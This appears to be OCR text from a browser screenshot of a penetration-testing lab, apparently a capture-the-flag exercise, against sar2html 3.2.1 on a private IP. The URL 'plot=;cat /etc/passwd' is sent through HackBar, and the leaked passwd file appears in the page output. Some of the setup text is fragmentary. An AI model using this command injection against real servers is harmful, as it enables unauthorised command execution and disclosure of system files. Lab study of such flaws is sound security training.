 phpinfo()
192.168.1.16/sar2HTML/index.ph
192.168.1.16/sar2HTML/index.php?plot=;cat /etc/passwd
靶场 哔哩哔哩 ( ゜- ゜)つロ ... 学习通 CSDN 网安 GitHub MC 2022 年红队工具和模... ChatGPT 测试 screeps HTB 语言 readteam 移动设备上的书签
sar2html Ver 3.2.1
(Donate if you like!)
New ;cat /etc/passwd
Select Host
Select Host
HPUX
Linux
SunOS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
sar2ascii".
-hostname-date.tar.gz under /tmp directory.
report, click "Upload report" button to upload the data.
ort}" at command prompt.
st, user name and password and click "Capture report" button.
name] [password]" at command prompt.
d you need to add following lines to crontab:
run on Linux server.
6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
with png support (Suse11 is recommended. It provides gnuplot with native png support.)
of your web server or create subdirectory for it.
r2html. You need to know apache user and group for setup.
ER]/index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.1.16/sar2HTML/index.php?plot=;cat /etc/passwd
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1